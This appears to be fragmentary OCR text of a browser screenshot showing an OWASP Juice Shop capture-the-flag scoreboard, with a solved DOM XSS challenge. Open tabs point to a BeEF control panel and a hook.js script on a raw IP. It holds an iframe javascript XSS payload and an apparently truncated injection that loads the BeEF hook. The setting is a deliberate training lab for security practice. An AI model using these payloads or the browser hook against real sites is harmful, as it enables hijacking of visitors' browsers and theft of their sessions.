 Chrome File Edit View History Bookmarks People Tab Window Help 100 % Wed 20:09
OWASP Juice Shop BeEF Control Panel Architecture overview - Pw 134.122.75.169:3000/hook Report URI: Generate your GitHub - bkimminich/juice-
134.122.75.169:3000/hook.js
Not Secure ctf-platform.eon.tools/#/score-board
Resources innogy Blogs / News Security Champion stuff
OWASP Juice Shop <iframe src="javascript:script=doc Accou
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
Score Board 9%
1 4/10 2 3/11 3 0/20 4 1/22 5 0/17 6 0/11 Hide all Show solved
Broken Access Control Broken Anti Automation Broken Authentication Cryptographic Issues Improper Input Validation Injection Insecure Deserialization Miscellaneous
Security Misconfiguration Security through Obscurity Sensitive Data Exposure Unvalidated Redirects Vulnerable Components XSS XXE Hide all
Name Difficulty Description Category Status
API-only XSS Perform a persisted XSS attack with <iframe src="javascript:alert(`xss`)"> without using the XSS unsolved
frontend application at all. (This challenge is potentially harmful on Docker!)
18